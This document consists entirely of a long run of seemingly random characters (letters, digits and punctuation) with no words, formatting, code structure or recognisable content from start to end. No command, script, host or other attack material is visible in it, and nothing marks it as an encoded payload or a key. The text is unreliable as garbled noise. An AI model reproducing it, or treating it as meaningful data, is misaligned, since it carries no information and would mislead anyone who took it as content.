J4kWr0upX;rdk{@JhDeo}rLnO~CunzFhqAe9whI2R-B;BkufTB19(4r]Ck/yNRo5CLBDEIu+OOxWABd-(n^~u;qXB|2&So(&FVy]^pyr]xxRIxexIRDA]x];)L;dxx:RpdBit^2_Vu5&KIxE(I1;dz-Op~/(-5Ih;Dn:(|Nku7BxWI6Arhx2;0~%R^Y}L9}t)6(:hC9sy5IrLOOt(d^is~yDO~D-pIiy(V-]WSyyun{6IS|IECpy-tJU:i{r&EFEozB0+r1T(9+5IWK(AArx-U/{xnJFW~K-sRBq;qJe|^Uh+|]%LiB%_-Q@75hSOI7V]BWUTxEyBEJE9/Er|S:JB~C+}EB}Qh9CNk0S]IQV{K~]pYCYU9SR_O::fXxJVuxpzBVD]eXxA4sDE9V6XDr(L-dsXVNn|}XXY}1/KKV%6]tA7~N/&urrY+&@%rF%FWXx1;0irrrhSorWFzyEWB2xq]~D+J}1d0S0+t}W|{VxSKOt|w0nxu4LQ]15@op}@5&rupkEh-hIwrx/Suq{rori/otBU@X0qfqiArYRO-txuwAE|ITD6]%d]ksJU)zDdd%W|p|e]oBR~EJ+ICLqIh5WF)hEwA-uw]75Ih%sy)kUJur9/WNuSp|z}iI5}WB{~Thip/~IFC0-|kFByuN2KqzyWhUxeWB{s~DrfSSX16uT]WFYuWOVw96wTBxR]Nzt%Cyy(y|+rs(1pTAx:rIN)TEECw]rqux6uEhADIUu(TIu0EWnwDF}I+f9urtJQDId;L09SWLY}%^wNrixOCsL(oWW4}V+2K99rnhRD;LJ6tB1NQ]Rod@Ep}A2|^:@1B4U5A4_EKrrR{/B^;k^dE-ROu+sJUkY2t^Cuq+xSYpNkxBD%~UWkhSu1@6FzQ@JqDzSyfyWB}FV_S5z%-iEtz0]n9//S+Qkz6Fh%{Ye7IDEODziW5T26y%rewWCri7uEpidf-EF~/DJ|^]UDR45;y7]6&]yNhL_wWxTTxeETI2IN+OBO)tWzwAzUYB0k9n+Jdp0FSnq5&Jyk7%WTDr|6kirxSV]wUWyI4I4V@TuR4BXEkrxd%+L2xOro(0-;kp|IA6J:-DQ1SyoYAO-uqK@L;2:f^~BrpBUEu/dyd9+utiIprdt+xV5nIV/BD]LE%_r9dX{JIO9oYNSrfixeAsN^U0}huI4LDRIAirY+Iwi@whspru0:)-hx+roq7xE9_W})WhWhJ~tIwIESIrrxzqr;(6h1iEDdkny0QWWEErofd9Fuu/CRuAQExrNFD+W~|rk7EhIx_%4u44w|IfS@spROKEq9YKR5F7QsLo(Qw6hSXtVQ&Vqi(QQ1D_)LueB&huxSBWpJY;K%;BKnAyI6n4iYJFCJBO@Ez2S{O~n+n;S;~YIS+T@fqit{%Vx2]twx+;7A5nJ6trD5:DSeqBNEn|(/^WQo7/|1{eL-D-^Nuh|qDx5p60Edo4LSI(-^UVxNBTJuqF1oJBT&L7uWz:^(Cp_Eo_DJSS&o0{ELIzhN+_Ozo(VNO{1tTX;6w]iQ1x7yQwx9xCx-Ik+9LyF0QdF72-sfR0oXsx|R-^)}|IJ%{19pixWnp0YwTB4kU1FVOI5T:kF}{z5&y75}u2{Q-s2zrD{wIIsi7eiE}|wF%7Fp47;VNJw2eY@r(;4/y~RN6R5INF@p4})r]upO~rq-witxXBxVt0r9e|RENqJXzrkYIr(x%xEp_tVu_A/Dp)xspWpxkWr9L@7r;y6uO^2|Sp9uuo7_EDx;]@urx{nNhx%{Ar+7-;u0}x@uuyJ~rX7o4k5UeAy7A@x]^oksEES5p&|u@07OEIo5or_|JV05oruRLqn{0CJF]TC/Qh7(DuY:W]/YFuxtpOE|yIJnS]/QRA{I]sE@JhWVQRtNW4@(rpT(SC}N{E%|DrSeQq9Ryrr/I9WVAOyW]iDd]Sw&DrSeAVWV~IED+sy4+4{7U^W-hV+B0AE]}x_/{Dy+Nrqx~0E0J6J9J}WoU^ynQq{-/0~i9RfS(+]|~idkVEYkiq--I7B_&_fS~NB_1/WUBYUBU((kOVuw^_]X^y]@rINE(B(d(}f^&DBr~s~E-@BR)f-))%UEDC]2fuU]h&(T(yB((krTzKyfC:(f-@I]%V(u-U+k7AB^CCUX{W]Y1Tff]Ur7ooE}n~uJQqEEKWB}Kwr01T(u5ef%x-+J^|y^CNIuk+rKn|u{Wu+FKNrz9C+5};UQTWB;JOu)N5r]VXr]uXryBqWCRO-Wxkrzn;r+nyrSWnWrq5~1oy(hWJWrN:rkK~(n&%rx0tB^h}BxewN:]|u_S}BEK+uf}VB}d1+_(_WrESuJ1AEEoArWByyrokB}qe/^dIsx)%sAptEw(uyO&@]skW-ifF{BEYuxz~7npI{9pLi4-KJiE6qO(~49-02D(I~rz/{EBykx(C&WS_I|BuCk-iD9BiB@hef|hEkWS4fnS/}|(D%](D90e~+VBe9D-6Qk]T&]Iw+@BSX+qwsVIxD]qBL2BnITBsEhhSB^|6]0f|nqh660fI:DfA4&h6SEfq9@re4it4IIkkp&yreuf2x&AVukyk|@h@YVxsUsqoIWr0TE69029uo4U{Nuy2N^Y9k]u2@@yqFBu~DpyQUhuUw2ARRIxWuD~^si+6orw/1W~pVUd7tOrXChxddW~0ACWEE|dfX}deQhW;ApN+V]Nd)/(kJ](xVioDz%;]4xik@4F6Eh(6i%zrKY-rrTW6yoOr){I+R2pryo-S:NyrdhVIEy0EJ](pr2D6~^r0_6JAR-pp]7rxE@(xAY0C&2B~nRoptC+S7^yAnh{SRXBJXL-|2p}AsufxUI-4^]L]1sz|LNdBW~i9w@fIQ}O-EUAw4Q~drp_kyCzxOsI|0JYuWy%65Uo@rD%xL~yrxQDJWF_iFI(iD{^u&XoD&QD4/0Eo~]VwQxk9yn6dWSKCQWYrs7WRBOqT_/o2NsSBusW9~]N@NA69~;kUBRfB];noBfN9A-xB+-fsB/F~f2k+U)JoUx~A~Lzuh:@B+|dh^kyItYSENf/ndq)(^q(}Sd(of^fWfs]UNEYQqs6Ip(BEi-W9N2TD]&41ETtzN&pyrufe:-q9Sw7&BnnA]f)wIY}0VIK)u9KBr7eYN-@}B7K;B+JXu%J|(}@}BWnIr]^:B}&Sypzorq@@-w%Tr;5^IoUVNd@@p6/_EroorrD^^(zKW](-yw;(WsxNrC:AIu5)I0~7+z@np@kqWuXT-qT%A(XU~%4WI^J@;UJ6r^o/SnVhy^J%ytN/yn4Bir()Wq4F~y/e-K7RW1@NiI]x6uwRq@E:SIki6pk9^~kDqR2fz~]k~uywE:er-59oYiwRUh|9E%]o:h]dOBF(zwt7Ywy]Y6Iz6|z-:|t//sBu2AO5(iBwWorwtO(0IUws(DEAx-O0FU-DTS5C_Kfw1K-ROShqq+tS-zL^VWtSk]hF1DJW9RqYoxJBK^k--uf6n5hDrwpV5&kA2qJA}qU2Qoq4_5toIoA^-AU1nuU{ku9xwwJ2x}9Nz~y2)AyORsrRRDrnFWYfXhAn&n+|T|W;/~CDorudJo+W~:N-JdSzu+VU1I:N-q7se07SFCNWC0)fOkW)FIrpUIrhCx91xS+W74)NrnNyx+r4eTFoE1iFt&N@erVR&ri_BI2I4I90BTWJ(Ewq)rw{w@u-@4i{QArqdp+XpO2LDS+:|4+^Di;2wT59w6_7&JW+)w&FVSUf5/z66EWhp9(~6ELhwhx6qD(U9n}&u|ddK)(:xCOhWUNT5:_OW7NT2TK^tu(2W&V:{BA:/CpTDfn^9R{K{1;dWxk1rhd2yL^^EyV41YVn~e6+~kN1EoTJ|J@qWtU^yRF-B7no&q~xoY:RuWFJAST+AnD&AuRd~p%V|Q@nw%ECuV^S}(+hun^W(9EsYY0-f%VkUOqh_4OVd]TEi{{&(A9uR/h}dr;&hoASABRuRwyWqO-]f{R2hpJusTrtV]NJSpDrEf-rEo0TU]rr%qnpz~~^^IfJ54q5&4RO/LoVC)f|Bip+:e+LIuIOxU%Tx{A9X2LWQwyOLy{r6EWD]]yLA]WpK^I/r]N:t]d:rk0S(x+VxopIN(@opSLB~Fd;NQo]rxBwWq_n~%:XNyJY-4(Ui@V]yEqkw9h6~/r~qyqnV@xAWY{o-}rIErW7SEu|Wr/DrLrrr|r;LuFIrrxe{r/DS(itxpD-yWER10(r+BDoYperD((dzi~-_pW6nIok}u~oB+]|r{yY{EiUt7Xr2By-wqTJ-FI(:(i);^4USeUyD5_);SuDBspDOfi5iO0dNWSTJfT2I^:9nIO0:FQE%k}zXQe9|L:reOIk{KexoW_s&Lph]-5oWd_xw^DAreorKW;K{iztFo1%5N^}YX&1F/Q@-EeEQqIV/7Y6JY5]p54BJJOsJFi5^Tn(_-y@XYtuwFy4KpIo;_}OQSe4K6B:L%}O{:V@%DR-t0u52dLf_o)0y@w+;q1o]RpofKk5^o{YNJwIX0hCTT{O~VSfBJyt}K2dT(L@X745@1QnFICoC/9TQYAkLe/dOfp)rYrXF//ITtt~X19QS]QX{NY]:N2&{W/X29k6pK%N))rri]OF{/(w]&x|oI~p6h]/hIKEBz&qTOW--(5Jkxh@_rk;zW2KR~o6fRUuVzpX{{hID5yy)Wih0D0^pCz{C0yD%ww|r-r-ywh|+eeDVW-;i~WhipW0]}NUfV+|F;uN^|WDw24INp:dirw6JnyxAVO9RC0DpT7;2SAu1IyWzdNNR}n29e4zz]^VQ6QID}s%VJ9Vi6FEwYY]uQSnno1ukKs9R))A^VwpyR;Oxp/)rwWWruLp;UAp;rufyw(4@p2KfTnf|ewk^Bd^OdCJ~z~h:5JS:kW@|E/T555tz6prWU|;xzzDJyQwJwAdE0ErJKU/|dR)9W+J_Lxz/0L}des_6S^rDF/^ykSS7^zyyrxpnU+}-2:zIw2AfA(:AT2^+J24(29k(_~4NUQV@nx6ppInX4kSf_XqEQyQr(yrw{~(rxKk2DIr:L@i+k]4&L(y;29Y922{%0qqKhKoS9ViB2)z^r~1w~fR%Cx4R}4z|/%B(dzx0UTuz22xOoAKCF92e::d_d_^:L:y+zdKTss::55)SV4(I^{d0-x^i7yNk]0}r5z1Arx2W|kA&Q6exe}SC60WQ&D/ACupL6Lkw@@V64OWtUdK_prp2;(CSrAkowB)(zIk4~w1BEU7/++UfeEBeEoWIe4S{/A7owq+-(}Y_orS%}0(eSq]NYID%&U}1wnJFwFY-WIeAC4ro}St1wKd625COY;%wh___QIWB+96)I|5L+_;f_ph%1%%911{w9C_(/r~y/h0ww9K4{XS1T{YfoJEB}&:EI~r/7R/|]R_661-zxL:|%of;eoFo(xeyw(70|sy4/IW)e4|7X4x:5eQy:fNkKQ:O/E}xF@yxI^4uV}zi^59%(I&0FKS(f]X6+uY)Wp]D40Fd0NCokr-BzUwN)@fzVF5dJwVKA-Wqhs9-sWruui~Whx+UVzuWwf:NDp%XueqO4^d{{4h_;O0O%zOYn9XdI(n5)2Ew/ES-wX^s;fz-52YJ;n15VLYn}Yu6W1&~9Rfs}527r%R}Buwz9nu]S-]QIs2dW;uw0QEW}dETCkqBCLY(fr-0UTRpE~w]90^p]Nq@U|}CLpR/dQ;NSozyB;@+spJdB50xUIh%xkxI(uw0rzXw|^i|qF1eKKIJO%iyw0f)Ik^EF5~%7Y]5BuSCrt6uw(7wJ~RfELEOCe7xBECTikAJwN7|BOVD)nxw)}yUtF{EN]]Sz2N@k6|(wK;h(z4D&V+n6rupith99h]7CkOfwRK]]x44S-YU%xyIdYEnNKE]]EJkoRNIQ0-^_DD~Bw_kK@S@R654t-hU&I(Xh]-QprL^Ekt0w/RIdFWLetI6OIrfzBwQN)k+_+u~n:NYYdXDC+~XhEqYooJkD{;f1/@]Nxu9nySV^woktn+~AnLk;iEnT7JdLqd4DU1~YOYr|4hWVrr&oF+:V{qC/-yB/0FIe9zTTqAsrpBu_;B]UR2~]|R^)uC;OT}@@w-IDYIO+iwhyWuh4t7QrnJA0Dr0]IyVUp{yxt|YxD@JV{sEzk+tSz57NF2W;(nTw65si@O{5qEK+J{e5KJCO~x(zr6:qYk(A(~fety:|2L{Wkr4%y|wkESIrNFw2eJB6pT5~ou%7OoExNWXUTo1pz&0:dE9)dNwRWwihkkeOEYid+);EtxR1h+iSBEdJi//uUz_+~+/K]ri&BxRTiwdw&D5oQi-ehW+~Ou~q}]ohO}(ILr1/^Ef0_6rIKhtEw]Xt5JkBFx;oIyAW|k0:tnsKT1{NTIuozTER2WAr5A1JzA{rzR]IB~:xQe]C}yIXUtxI|))%EznrhW:d]rrUI-D|5sO}U%XI6-fiIEBIBz4f-rS)|s2KD(k)rES^Qr2UTidqiJ&QunXVn+AKxII:Oh0OdAf(@O|%6d9LpBu5FhWT62+Jt9o{kV}An:RykIh^(^]S:u)nqe7uCDX9{BtQB_iS6r|5zd4I&0@f~pVJhw+U/%hxL0xRW%h^VVLxii5&6:OFuFqT:Y9FWNXdQ5)VDz|/&YhN14w/IE_D-yS)syxiX]oWDRn0OR{%kk+9k5Y~IFf5rA-nIs//KQU_Y^K4Bw9kEYQd|FiR5:QI|rUBJ2k1@{9|6h)%2d-|W~y)]ETT96-z^|r5oLI~RNB11B(XBJ46])L-FI:foo4u{CkT/k0L/%6YYDWJz7]h}SwWh+Sz7YF)|0ETwiBQ}Uw^LIq:VsL|^nhu59D^:Rqp%QXpw2Yth;&LA%4Xdd%rzUY9Ar(xNLL_}:z_fIYiNY0YKI4QYWxD2qWS&+KFrrre;yw&~FKoU(O:;)x)2ek@RYBS{D]wzOu{@{wY5xK;5ehQ&tXVTLNfYe4C9C(kN4_sNsX}oR^B/}d6yd1r{Jd1/rOkRCIYw29T}0S-wQyOh(ns4XNi5ytxNe76I]rQQ]I)hAOzd4V)NpX5WIk0}:VN_2h;6@XALO(}97;}Q5Ci](py%sLIYyO{~zpw|L@]7iDx46t~IF+WehFA(E{A5;h&XKuJ0qd{oFBd7]x++/(CTp+0Vh7Dt-NIBWLAVy)J%zCT66R&fTuxCYrEF%Cf5zANu9wwip1V5t-@LoDqAFqxx-Yn~-S:SR_I%IN-/oDoF_r&ho)YxW91DAQFo5XhBr]DptQkAsk^7rf&_EO:Osz]}K]42A;{2-;NBDOtI@VRuTq-eO}%q]A&+);)5d]r%x~dBAiC]Q{ee//oRRQ%:JY2k_heX/5~&1kBou]1Lx&t~iY]yO}^dIx+2+q_p@IIQ;I6S_z4xdOTpwT|BJ:Ei)Yizs^2)p}DVU&IN]tVz4uAxIsIr]1qBD~0i_ewiqQkEypDUS-]x6LiY_r]&6RIryk^ke@IrD|&iQR}fL4~wDOsps^4N}q}UD%pr0;xxSIruyn0Af:9&1]&t}ATuF@I|V+q]D{u]V/];BSW;^FhAn~k;J5kUAUoh&&}~]rSEW]q(1iCdY9@)A5Iw{02|}rhrwrp7Ii~xItrhCUr7B79dpJw-J:q+:TVi6SV;}whr}ER7]Whxp2A9yr0BVxu-1r]9n&Df)~]]|+Dix//0Tq4W~xtfxVt]kU/Ax5~A6Or0rQ((]zARk0/-s(Lhi_LOxewSAe2U6RA+pyNErkefr-]fxDd6r4VJ|AfIrAwUVQ)D}0~EwUCo@QS(0rzOwIWRsq_D}sqB4n0W@7wJwfs]wt(oEYxo04fBwkNVk6DusFx%wE2{r{(A4SB}4k;SsFuArN+:]q5WI6/FDNCzresoOn]~ry]F^ue+rpxrVEi+^kRSDXBrrwQ%r/9B4E/N0{2JRuLY+uOrWfxoVJ{yRkzI@zz-0-JuhBYB+EVYUEAxA5^fD~BoI97o+EYzIyY{uiwxuF)rCz/q^e_LVy5DRY]E|NRDi@NhEw)}D/IuC{4/Qrerwr/zEB/fk(/x+p/XyWEziWw&_Bw%TNqJIpzDFWCBwE}&Yuq9oh|{@-FWkpS}@](w7uf|]B@WyIpW16xu;fuRCIesyWi:BfAYkNAJA]CLWEY;Nxw45It4S+N;k~Rp@UOSeyeF(fw}XponNhNiVpXSx]JXTfp1/6;:prAQepKDf(e2k-1FDyArrrr&xII^Qpe]OUhxdkkxd^IN{EsWA-I&XEnw%q0sAfRI%IoYYq0xBBd1h(T1VWR{1rr;WUwL]VW1AWN6pp%RX-S(uE(6_INOdri2w+E4^+i1S;rzrVzQUy5^-I/-%pNdD]oNeBzSzErEfrr}/u+46B}L/Ie17/@YwBJEu9SiqQCYwsq)RF09fsA6@6RY)@SNF4]E2yuk(iD(9U|q^oJC-|Cpoiw)o1uE~p&Y1+&+7}DhwD0^E|OA7@D;)Os^]du(5/sAn&DCCiIO|IDxT7&^zsC-y{I-)VwV+V+^7{rr9ND(JXUwRq^S+2Dh:unE1u^VfC9VUp}YK]]B9TD+r6wAh%w9X%IBwXdC)UUyqu~wY-R6xYn99/COwJkVRuDy6Yww};zw0N6&NTiJ&thVDiu9CNIBJ^-u_+CSDyoe4ND)fIVh_u@pE&wz/0wdE^Je0_nV&&o]N{J){7itN)6YrA~)}fUUIQDw7RVph2SNf:JN]1]p^7|NL)/fr+TyIw2N&JrL]1rU9JVOIB%xzxEy0e^BhrYp|0k_6N:0]/h6]duxB~ekEKSSstuuD5sO:EUT:9L}+p4}D/L++^}p@EqxJwW-KFr}DQxFo)/W9}:kzeRIhxYA-fy+Rx&h-Y6J-7xhTUY]d~_qzI7{}^FIBfw:6h{fky]y2{5;i^sEixx]z&;0qXOr4N_y~r}roxFDUeT{Td)SWx1Dpi(ArS0DzWTW6NAAS]&{iWsLSw&OB54]JBxrBL|N9qQ}DxIDUod~EL50OX]@9^fJTi7yhfDNOeJFAnUAVNeLIFTxBNYLT;yIS}UUdw}Lh)10]%9{Ry+BTQyVW12%u~i;EKd/n-^L+:hInWy9OO9hQ;]17i]O}zU(@xUrOE0TVuhL&y{xzkk9VdLN|kCW@dCtT_~OhBU7S6~ArkW4Tyz1-y7SrEzp]pQ/Yu%D]dW&xW~6~6_pAI+XIr%qYW75)E%4-U/6{IO1fye1R;^dUx|rq6^U;r]};UFdhJ_5uxfUyxrA9Ek^oryC)L+;;xoSX_oT;xoSA_n/suziNyeAxuX79:D@CAuL{iBAOEwh]O@i6zxX)p66|:VX]iV4w-rKzEk%^qxooN9sOrVU@uxpK;JK}B+2pWXNXiJh&-V{zkpq(;ppNSe(rApp/SBV9up;sro5n:h:JxhNyF&5/NpId_eDt:5r/%uNkV-~I@2-(N:dCrzFI5~SE:&7Iyk;6;r^5~kBxD@JzxAB+w~tX%p9hq|yIiz~s{|]q|RJty]Wz|RwnB6i;4D]wWIysN~eJkoWw5D5:di6B/~67wzz2esz5w62r7WJXq|6XeDeKp-JK~0B{(xBn25_IVup_(Jr_oUNSViI~XSNd4OW{;6IEn]24:67Kk22DT29s/w|rx::7;}+u4~AVAAAhQCdNsoud~dqoQC]7DrOdCdeXS:;JN^;pWVC1ud-]:-|JLV-|p9d+AJ^BBtSr+nVrV+EkDo7YOtE6r^FUNu~z1k77y)BuzCRDUq~//0^_y|y&WE]&hBB~Vqr@Xu^%9/z:oV(DRDVTSwy^~@6s{wyA+pY65LI+SorK%AA9YROOwnDDInzIy~Lu-IkW]|Uqysf~s6T-94uh2-fUVL4tuU(1O6IEX/oEqxI6IFTz6^TkTFV1_kxhFOSdxUVCh0Ap2(Dz~QDR9d_uE:T1+U-B060I%OO9_)pD&0~:k5iCOVi:(nxR^-IW%F{}(h@5}oIztpVnywx|40fr)I]s@UErrD^5nR&ySxD)o6}qq0;EIwh^+nXy(kAAOAyDtOD)/eLK;AIEfTUuohh+F(h@CCL{64RIoAyT|QE)(u0C1:^:&onRtufO2xu~AkqC;AQ+;VfwQxiIdrYp0x-(zChxTx]oLe/R~zCCfX]~iKWJrCSkdKNkD@:iLL/1xf_}Dr{%S@;)rsKwOsyqps+^IsQxBw-D]7RRTTd:rC&EWI4SRORuLK/dV{ChN;ALDnATrI:2JEJhN{wsy~CE^5D&Y5&_hpOEr]40r]qBr]fE0(z1O+R&OIS5Aht/Oepd0N(wrIhI@95CdCxw;}6V;}Y|4IzTU&w_Jk(s~kx5BY;DJyhXR5ot:iSCWpx{x9R]-JA%J)9D0|q)6(q}D:iEd^4Eq+9X4uzF@^BNEr2XWei|qqy-sx_uhX2TLIp&dA]]|B~0twi~@FBk9B~nsBhd(0OBrsRtiVAn0io@tyAB0E5E(w-t9y&t&EV/{F]h+R4|}ru+Awq}6~iF7(||VDxQEAh&f]d7Iq]A2)x%|L;L2Dw0w5|6Ur(ok(]5}pVto4d6w~hJwA}n{+uQOpE90IRnA}VV4x4T{t;X/0@x5kRD1fE&Ri5AUsu94pr%9TNsKw9^_1T;oReF%D9s%S0Iti-@-sTUi(iCfnyQekSDy-)^qd_9]pz0zJ)FfDVI]SD:^yDLfiIiDys+StU5E0iRIWT4{FII(~]I&p_S6F}zEi;+td:;4iw}FI}Iuz(V_ht2pk]]suRW-^Exx)|-f4sqxux^;Q;d}d^+T|~y-pxWWDns~%ns~_w]5O~wI9-Vi{xOzDxOW%KWi%xpw_u09/NRNX9]^y/pQU(y{9BiV^ViArr){o^^+J+NxSqfSJ@DQ(Y@LR+p:I0-6%Nhd4QK~L_4tohR14OyxA0Co_1_z-Jie~qO^Uex5y^IUY(No+SI_-JWxCE]y1-Js1D}D}W6N&J64hx-Ls|~wIfUVC^K%^Vozn+]Kt;JQKBshRpA|QS+QAh|7qq&59&y~TRA&/EW}U1(Rq~)TIp)TtUC^|yQ-r~J(2DWYi}L}zNWB+f^^-uhAS2W%xq|_hnpf2ky%fd({)UhuQ(NhR)W(Qd_^prQr]ud}I{&~1twE1VJLz0Ws;p@XCLde;-JXYxCp&I%t^d6nUo2B:XLr:oC+@k}@(Ttf6/DOAkxR+r]uF;eQFNDn_z(r5OUDtYsyN;stzrqiz;|0I1)-LB|S%Fy62{oUfnCquV(q__t~uw:FtX(Rt@do0fNEeKEAy+SiJo7|BWILEfrSzT(IOTK4fU^AOKyEeqEeY/)ANWQfNUQ{eA)4]B}hJqh)kLpU]KwR-hYA{pVdISe&&dkrwV7r]7i0Iwk%LWBd}WD-BCS}IBy9V;BJdfLI~EFEtOtoY0&yxUh]/6w9~+p{uqs+Wz;1W5Lo;rRt5S}RSNs2+5V}SkiRs9;DWL7sutWB0NuruAE90%JyC{%ruR){CTiB}Ji6YAwSILu4}&zyFSEEx}e1|}21BzLw(&r%J&X/eC9C4_/6U:(7(w-I9kDzu1h@51:rzxCKDx%eQ1F5SI@oA7wX1s_N0/0F0d7&-w{SrE9pEoCEhLzr+hrSA%X]Cp_9wA7@Y/-yhoNQ]Cu(]Utz-iUzN6nSTp(RoLBQ+qxqA5^|US:Bxk6yTCqxpI;)]E/soF;wULoVO7:r_Q_X9{oC~]SYW}:4U1Q{~:]kq9hEqF+zyu|:TYF_:OQz/-RwECO&r1qhI9fn0wNwhOf%{L_4S4^&s5Qtdr&2}n:sBC}0dDW9|4xe:u|xUD@SIS}2y@t]C]kI6S@E6kIBz+2}w&)XWReN2+q0@Q&FD47i}X:%K5k)Qwnq|y}s%TU-QQ+//6N_s~-po0{Q)X4;1f1yIIUT]{Yt9qdFI4OWn{TsQUWIzQ-xKC9n)ArwUXh0WEztQ(9D9I:I{EiWSp25CQO%)VX)/Xx2DNF{%/)1fY_42s1Q9C70r]trkrpLS(+Yp%5^6Du}:dewu9izB(EW{W:RIOxXKzVVpp~r6ixkEkhtRO-fzKVY|7DirOdAy/SkC~Uz%0r-q;]TT{B-(Vnth2R]6%O(k^kKKdr~I%h9]Jn1oK;YE71w5RdYCS_:2EXOBLyXW:dzxpWQ2phOhz4x40^:Y7nohK0T2~Sh5rk{Ykyr9X%6664re@t+|tDVx%^XeDyW|tt9]]kXLyBW5O%RIO:nJ/@{|0ErC6JL6y@+F06K(%_YA@|t]KWTy(N_Nzyt:kknBonO4}|qBBABhu%^O:ToB1]wJ1CXXD6e^;/ezzo%77CRIor]XseL9@e7:L@{u5F46JD(6^e&XVIw/SsUrrCeLxDL9k&|DDV02J9r9p&-DB~r;x|tOWurfBJfEe04S~TVt/^q~r+ud/x(tk@uEKdI(%/&&RhoR{Xk7^CW6xL^YY_2}91YYexJz::dLi-dXYhEqiD6;BwWOyt&TVxL]%C5^6we]:6-ONF7TUOr96CRk452;r^VXXfTdnd{/{i]:E{EIB%R2RpIqqt9W6:KLLS%x_^U9UuONtYqzX2zzzkIO&7/F]BF&T1I@}swt)|(4p_55N_zzyR_nB0}Q|OAA%19i}Y:r-nL1{q~ru)h_TweeX9@^/xYFNO(NACn_KtXe^T+sd7UU/KWA(]Owd0xI:kT4s(k-z4t&79e;NTQ]6s1ztV6dBSOs/&|BBAY-kJ&LCAYS7/+]oR{yyL26Oh2/}&ssq9-BE6d-h5iT--~nWpO22Ur{iLqn]y6J2}KTqzOdhhfrF_;;hd:^Ut9;_^XqN2AD(0Yo-+)t5CXszhW7DehSuDx6UX2|n0rU(@|OTInq1;h~s55kps%DD^qyiuJh^Ldd0]pNd//rrV0TRiS7}zEt2F+N@rhwuYEp~DISyry9efC/I~zESriJ-On4CX(eA}^9z9i)]~x6-DxQo-OW6&Ct~)6hp/(yK4@rynDxSNV&7w6teQsrIhkNYEICn:Nr/TEIz6K6uIW}z]_1IEqo5k6JSXi6&rWJuBd_%EBDxpAY{F:Wrk)sCo%y~W@{-@y)YUI~z/sOWCdRT|%zFu;ErBVy~|5iDntipJNnOEpKSUnB%exeEo|+-}XnRJ|EI5W47(Bwzq;U^R1I]/e+JBh}OFSr%OWe2rq^u:rxIxKo-EO_2+Wt)yh]tpuDe0zFOUVLTrBFVV9t&zuWuF(O06(kTWOdL^W}x)~d]%5pqzJF4VX/yWe&exVx-oUz;z;:r0Xxy0+A/19Fh9rt~A%Wo~sXryErAxre5LJwCx^q~I(&iBF1@p^7%Fr9pyFds;t@y~IDw^B&}kO6BU+hOrfqxu|4kkhux&JIpDn0NySI9~nyFr^W~qi6EnBONYtA_O}p+uN2XE6%{OBuNo)B~CzIT-Kk]uyp{-pkuze+q-5&r6BRKBJ9KS^B]edAU}TLS]]~E66_F06e6ITiU4OUz;x|]CYR5k&QY+2nUy-TX-~xu}Nzp/Lr0nY%VeE7B1y6]D)]^u~(EU/h:-~J%5WkJo^^h5oSUC]7{oQ:d:0@7|]wJ@KwwwX@OnSdUrEAppWzDrUVLe0pIISNin~I~yrK}]2:5YUk9pN{O7%(_itxs(p09{xJ(o7]yh46/FEkR:qhiqEC)V21LSQ%sS}uBV|IsIrWER5EA5dRnIWN_exeAu)JxqXEDT9Ky-;V5rpq]~]_i@U25oFS-iI&pI;/~e5(q(hSJ~YU1hFU^:Y6]EQhrNR:fX/oR%NU)zfIT~pE0^SQO9OC+Kr-zJOWJpeorS_JtyN;%(T9X5TE-pxhLu^7rL;;zd}eyWnWpT;z~+pBDeWR^6wzk6|4oyLSKhO~@;Or^fr)O&Dxp(&Lrpo_OJ:F]Vu:TsT^w1dzDVSV+@Tp6ErwWCwh61IorS&xnFJ-LE@o0~6(fxek9{:J:4QWtxy0Vkf1prBL9fwrVx9/K0(s^5Vo92~CzBTh(S}TLS{^]S6}@NtVwOpT&A&WNLT4Ci}k%SW_wh&ShuSuIE2dXuWA&)IS(2d~XJd);%C^%iz%y@q+dhWD96^rYyB1odu5%h;6Axy:i~^XBX:ue)BL-r~DEpAUh::DEKRL|V}d@Ie(uzfyLON;B~0r-A1VX::^r&KCrBApKzY4yR|+x@~IykNk@-{BE;}Izu6Nr:KRBS-Nyw4/xE})5VdJ@WhppLd{6Wf4ORL~|E}BJW+^5RJISL0SAL79V~F~WJu-_u9krxs{(ITu0Wdp/r@YD&:rYoT}Uk/Ld]2{V~DVpqtqz6f_6AO^6hinUIT/1I6@Ux-4/@K+LSB|-y+Xzh]_(A;EE~Vn~xISDUY%):f2Cr/+44ox0Luofy76rdBi96uneK:uqxpuu-%N2qo/Xp9B5u~JY%Bq6/7pT%S96E%JO(h5B@9@}zh%yFVx^(A)%pkr%dAhqE&X~QrWNBp9~%UOUupNwU)@C4pyykq]{LEFKsut51e6K}/eKQC5(e-4^u6X4p~)&JFJF_kr)2r-_&d@d(RFAY9oAVn~rQs{/_;QifS9yq^27W:{4CdQno)DEBO)2FD7fwfXr|VUwnVX4y{dsW07S&yIpSw~(-teQ5dst)OVF@p6t)uh+Ix-DnLRo2xV(rind1Do~XJIOoT1Ld~1q^n+de{i~TX}ndAzT6J~{9hO+B^]0~:tsqITRCDD~fOFqdunY1{6pn_w1{h_@XN)IO0%/|op9S|u^7LW0Rf&xK-7e6pi4oUkhXro@]xi-BzX50E^r|ON^Ww]EIw&X/n/yw]I6zxi@W0x;tEBznLJY|kyotSV^1uFD4LADt]X6DwL0rK/xKfTE4]IztDnTphpo|I({p-qTD{h(J-_%|}{ODQQT1+%%67VdJryd~nAktpRz16tVxCYyJ]nrrwAToC6-C@z^r;WDREn:1}1T)@y%R0Uxuo/yK^w0iooK-AY:W-2%doO;US/Sp:]K-fxSh2L{I:fkWX@z::CEh%fo4ntD:~yk5&//dOX/%O|OJ6uJW;7{+puJsyyt0pIuQL7:d_K+y6DFrW^yxJEL6Wn/1;6_2:@sBrk;+^@]W_^Czp10Q6yX:pRn@r;Re:9)syAk_699kxh(O_ht5kiFyxW%AxsRA_{F+x+UfEeW)Wsz:k{]fIsrL^T_0EFz&WI}Q:~@+zu0x_46QrFhe;FkV64&yrW}K;WS^6o;t;~CfpO@}9xeN_~e6;J9REi;kWJI0yiO5Cxq4:zU4pn:EpzB)pJtySiS-L0F(p+~dynLJr-%EW:N5kSf_;n2O;U:JzUYNrXB0L}eFEUr7_|D(r}t{x95@Wy%xky&x6d&)y/JKryJs^]|KCW6:|W/0%piWs(T]7rzKXwxwNou|N-RNqoJF7IzQ}rwFxJt2T{hquDLI-pxhtz~k%1x9xCCh&dyIsE]INWF@x+OoL-9epWD~06E{(1DVnrF0R)I(:1]LT1k@;W2rUU6JBd_kx0OinuLsWhxqU:R2{rruhOL@AyxfC|xN25:;I6xVJ{5JL-p|n|:~KR6UhO:)DKe^Qy9O|ROR-p+E-w6put~/zzxCCn:~Ep6SOCD0(i62SIE1ArzS/CX2{-rW)RXSDxX}u-2}wxkiop6qUte4t-D